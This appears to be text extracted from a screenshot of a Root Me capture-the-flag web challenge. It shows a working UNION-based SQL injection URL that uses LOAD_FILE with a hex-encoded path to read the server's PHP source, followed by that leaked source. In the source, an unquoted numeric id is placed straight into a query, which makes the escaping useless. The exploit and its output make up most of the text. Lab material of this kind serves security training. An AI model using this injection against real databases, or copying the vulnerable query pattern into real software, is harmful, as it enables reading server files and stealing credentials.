 challenge01.root-me.org/web-serveur/ch31/?action=members&id=-8544 UNION ALL SELECT NULL,LOAD_FILE(0x2f6368616c6c656e67652f7765622d736572766575722f636833312f696e6465782e706870),NULL,NULL--
E
Root Me
publier des solutions sur internet est inte
Authentication | Members
ID :
Username :
Authentication | Members
Login :
Password :
submit
'; if(isset($_POST['username'], $_POST['password']) && !empty($_POST['username']) && !empty($_POST['password'])) { $user = mysql_real_escape_string(strtolower($_POST['username'])); $pass = sha1($_POST['password']); $result = mysql_query("SELECT member_password FROM member WHERE member_login='".$user."'"); if(mysql_num_rows($result) == 1) { $data = mysql_fetch_array($result);
if($pass == stringxor($key, base64_decode($data['member_password']))){ // authentication success print "
Authentication success !!
"; if ($user == "admin") print "
Yeah !!! You're admin ! Use this password to complete this challenge.
"; else print "
But... you're not admin !
"; } else{ // authentication failed print "
Authentication failed !
"; } } else{ print "
User not found !
"; } } } if($_GET['action'] == "members"){ if(isset($_GET['id']) && !empty($_GET['id'])) { // secure ID variable $id = mysql_real_escape_string($_GET['id']); $result = mysql_query("SELECT * FROM member WHERE member_id=$id") or die(mysql_error()); if(mysql_num_rows($result) == 1) { $data = mysql_fetch_array($result); print "ID : ".$data["member_id"]."
"; print "Username : ".$data["member_login"]."
"; print "Email : ".$data["member_email"]."
"; } else{ print "no result found"; } } else{ $result = mysql_query("SELECT * FROM member"); while ($row = mysql_fetch_assoc($result)) { print "
".$row['member_login']."
"; } } } ?>
Email :